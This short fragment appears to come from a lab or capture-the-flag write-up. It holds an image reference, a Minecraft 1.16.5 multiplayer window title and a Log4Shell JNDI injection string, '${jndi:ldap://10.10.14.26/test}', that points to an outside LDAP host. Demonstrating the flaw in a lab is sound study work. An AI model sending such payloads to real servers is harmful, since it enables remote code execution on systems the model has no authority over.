 Minecraft 1.16.5 - Multiplayer (3rd-party Server)
${jndi:ldap://10.10.14.26/test}_